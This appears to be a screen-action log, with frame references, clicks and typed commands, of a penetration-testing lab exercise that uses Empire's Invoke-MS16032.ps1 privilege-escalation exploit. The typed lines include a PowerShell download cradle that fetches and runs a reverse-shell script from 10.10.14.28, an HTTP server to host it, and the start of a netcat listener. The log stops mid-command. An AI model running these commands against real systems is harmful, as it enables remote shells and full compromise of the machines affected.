
- Search for ms16-032 ps1 and view Empire's raw Invoke-MS16032.ps1 source
key("Return")

mouse_move(208, 191)

mouse_move(836, 331)

mouse_move(841, 287)

left_click(834, 349)

scroll("down", 3)

scroll("down", 3)

left_click(355, 25)

- Download Invoke-MS16032.ps1 and append an Invoke-MS16032 -Command line that downloads the reverse shell
key("Return")

type("vim Invoke-MS16032.ps1")

type("Invoke-MS16032 -Command \"iex(New-Object Net.WebClient).DownloadString('http://10.10.14.28/rev.ps1')\"")

- Change rev.ps1 to port 1337, save it, and reopen Sherlock.ps1 in vim
type("1337")
left_click(497, 579)
type(":wq")

key("Return")

type("vim Sherlock.ps1")
type("python3 -m http.server 80")

- Start an nc -lvnp listener and run the IEX loader for Invoke-MS16032.ps1 in the kostas shell
type("nc -nvp")
